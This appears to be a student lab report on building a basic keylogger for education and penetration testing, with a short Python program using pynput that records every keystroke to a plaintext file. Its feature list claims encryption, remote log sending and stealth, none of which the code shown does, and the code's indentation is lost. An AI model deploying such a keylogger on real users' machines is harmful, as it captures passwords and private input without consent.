KEY LOGGERS

Objective:
To design and implement a basic keylogger as a proof-of-concept tool for educational and penetration testing purposes. The project aims to demonstrate how unauthorized data collection can occur through keyboard input logging, helping raise awareness about potential attack vectors and the importance of endpoint security.

Scope:
- Understand how malware can capture keystrokes.
- Simulate a Red Team attack vector in a controlled lab environment.
- Identify and test common detection and prevention mechanisms (e.g., antivirus software, behavior analysis).
- Document findings to help improve Blue Team defensive strategies.
Key Features:
- Records all keystrokes on the target system.
- Stores logs locally in an encrypted text file.
- (Optional) Sends logs to a remote server/email (tested in lab only).
- Operates stealthily (hidden console window).
- Includes self-destruction/exit mechanism.

Tools & Technologies Used:
- Language: Python
- Libraries: pynput, threading
- Platform: Linux
- Environment: Virtual Machine for testing
- Security Tools: Wireshark,Nmap,Metasploit.

Sample Python Program :

from pynput.keyboard import Key, Listener
keys = []
def on_press_f(key):
keys.append(key)
write_file(keys)
try:
print('alphanumeric key {0} pressed'.format(key.char))
except AttributeError:
print('special key {0} pressed'.format(key))
def write_file(keys):
with open('keylog.txt', 'w') as f:
for key in keys:
# removing ''
k = str(key).replace("'", "")
f.write(k)
# every keystroke for readability
f.write(' ')
def on_release_f(key):
print('{0} released'.format(key))
if key == Key.esc:
# Stop listener
return False
with Listener(on_press=on_press_f, on_release=on_release_f) as listener:
listener.join()

Output :



Conlusion :
In conclusion, the project successfully demonstrates the fundamental working of a software-based keylogger in a controlled, ethical, and educational environment. By developing and testing a basic keylogger, we gained practical insights into how keystrokes are captured, logged, and stored using programming techniques. The project also emphasized the ethical implications of such tools, highlighting the fine line between legitimate monitoring and malicious intent. It reinforced the importance of cybersecurity awareness and the need to understand both offensive and defensive strategies in information security.

